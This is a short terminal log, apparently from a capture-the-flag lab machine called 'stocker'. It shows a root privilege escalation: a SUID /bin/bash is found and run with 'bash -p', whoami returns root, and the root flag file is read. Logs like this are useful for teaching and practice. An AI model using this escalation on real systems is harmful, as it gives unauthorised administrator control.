 hello
child process exited with code 0
angoose@stocker:/tmp$
angoose@stocker:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
angoose@stocker:/tmp$ bash -p
bash-5.0# whoami
root
bash-5.0# ls
Crashpad
mongodb-27017.sock
snap-private-tmp
systemd-private-b3ef6791cb5340c08b9d878aa90c641a-haveged.service-LQRLgj
systemd-private-b3ef6791cb5340c08b9d878aa90c641a-ModemManager.service-GpbFug
systemd-private-b3ef6791cb5340c08b9d878aa90c641a-systemd-logind.service-5XDUMh
systemd-private-b3ef6791cb5340c08b9d878aa90c641a-systemd-resolved.service-1g3U5f
systemd-private-b3ef6791cb5340c08b9d878aa90c641a-systemd-timesyncd.service-zBRHbh
test.js
vmware-root_684-2697598348
bash-5.0# cd /root
bash-5.0#
bash-5.0# ls
root.txt
bash-5.0# cat root.txt | wc